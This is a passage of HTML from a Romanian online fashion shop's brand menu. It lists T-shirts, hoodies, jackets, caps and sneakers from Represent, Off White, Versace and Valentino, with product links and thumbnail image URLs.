                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-dusty-blue"><span>TRICOU REPRESENT, Owners Club Script, Dusty Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-slate-grey"><span>TRICOU REPRESENT, Owners Club Script, Slate Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-vintage-green"><span>Tricou REPRESENT, Owners Club Script, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-aged-black-1"><span>Tricou REPRESENT, Owners Club, Aged Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-classic-pastel-yellow"><span>Tricou Represent, Owners Club, Classic, Pastel Yellow, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427446-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-cool-grey"><span>Tricou REPRESENT, Patron of the Club, Cool Grey, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-mov"><span>Tricou REPRESENT, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM427416-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-patron-of-the-club-washed-olive"><span>Tricou REPRESENT, Patron Of The Club, Washed Olive, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-infinite-dreams-t-shirt-oversized-fit"><span>Tricou Represent, X Iron Maiden Infinite Dreams T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-justice-t-shirt"><span>Tricou REPRESENT, x Metallica Justice T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM435420-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-x-metallica-master-of-puppets-grey"><span>Tricou REPRESENT, x Metallica Master Of Puppets, Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt-white"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-crest-t-shirt-vintage-black-oversized-fit"><span>Tricou REPRESENT,Crest T-Shirt, Vintage Black,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-black"><span>Tricou Represent,Legacy Cherubs T-Shirt Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-blue"><span>Tricou Represent,Legacy Cherubs T-Shirt Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt-bej"><span>Tricou REPRESENT,Living Legacy Tour T-Shirt,Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-beige"><span>Bluza Represent, Owner's Club, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-black"><span>Bluza Represent, Owner's Club, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-kaki"><span>Bluza Represent, Owner's Club, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-violet"><span>Bluza Represent, Owner's Club, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM21201-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized"><span>Camasa Represent, Initial Logo, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM212431-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized-mlm212431"><span>Camasa Represent, Initial Logo, Oversized MLM212431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-inset-sleeve-bomber-grey"><span>Geaca Represent, Inset Sleeve Bomber, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-black-mayhem-graphic"><span>Hanorac Represent, Black Mayhem Graphic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ100339-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-black"><span>Jacheta Represent, Initial Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-gri"><span>Jacheta Represent, Initial Logo, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-mascot-wool-varsity-black"><span>Jacheta Represent, Mascot Wool Varsity, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/M0816501W-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-skinny-cargo-black"><span>Pantaloni REPRESENT, Skinny Cargo Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-icarus-short-mlm71601"><span>Pantaloni scurti REPRESENT, ICARUS SHORT MLM71601</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71701-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over"><span>Pantaloni scurti REPRESENT, Initial All Over</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over-mlm717431"><span>Pantaloni scurti REPRESENT, Initial All Over MLM717431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-x-metallica-black"><span>Sapca REPRESENT,  X Metallica, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-crest-cap-black"><span>Sapca REPRESENT, Crest Cap,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-black-baseball-cap"><span>Sapca REPRESENT,BLACK Baseball Cap</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-leather-panelled-low-tops"><span>SNEAKERS Represent,Leather panelled low-tops </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-studio-sneaker-mesh-vintage-white"><span>SNEAKERS Represent,Studio Sneaker Mesh,Vintage White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-black"><span>Tricou Represent,  Thoroughbred Print, Vintage Black, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-white"><span>Tricou Represent,  Thoroughbred Print, Vintage White, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM467432-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-albastru"><span>Tricou Represent, Icarus Print, Albastru, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-white"><span>Tricou Represent, Icarus Print, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MT401303-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-mayhem-print-black"><span>Tricou Represent, Mayhem Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471101-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-black"><span>Tricou Represent, Monochrome Icons, Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471172-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-white"><span>Tricou Represent, Monochrome Icons, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-beige"><span>Tricou Represent, Owner's Club Print, Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black"><span>Tricou Represent, Owner's Club Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM434444-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-reborn-print-mlm434444"><span>Tricou Represent, Reborn Print, MLM434444, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM410427-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-spirits-of-summer-red"><span>Tricou Represent, Spirits Of Summer, Red, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM49903-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-mlm49903"><span>Tricou Represent, Thoroughbred Print, MLM49903, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-34">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/off-white" class="catalog-title">Off White</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/off-white" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/off-300x300.jpeg 2x" alt="Off White" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-off-white-spray-arrow-track-black"><span>Bermude OFF WHITE, Spray Arrow Track, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/geanta-off-white-jitney-1-4-black-leather-bag-with-x-ray-print-negru"><span>Geanta OFF WHITE, Jitney 1.4 black leather bag with X-ray print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-logo-printed-drawstring-hoodie"><span>Hanorac OFF WHITE ,Logo Printed Drawstring Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-barber-arrow-black"><span>Hanorac OFF WHITE, Barber Arrow, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/off-white"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-35">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/versace" class="catalog-title">Versace</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/versace" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-300x300.jpeg 2x" alt="Versace" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/camasa-versace-floral-pattern-light-blue-10086081a057651d520"><span>CAMASA Versace, Floral Pattern, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-versace-derby-shoes-10128671a093261b00e3"><span>Pantofi Versace, Derby Shoes, 10128671A093261B00E3</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco"><span>Sneakers Versace Chain Reaction V2 Black Barocco</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco-woman"><span>Sneakers Versace Chain Reaction V2 Black Barocco Woman</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/versace"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-37">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/valentino" class="catalog-title">Valentino</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/valentino" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-300x300.jpeg 2x" alt="Valentino" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/laofers-valentino-garavani-men-s-v-logo-loafer"><span>Laofers VALENTINO GARAVANI,Men's V logo loafer </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-garavani-20"><span>SNEAKERS VALENTINO GARAVANI </span></a>
              </div>
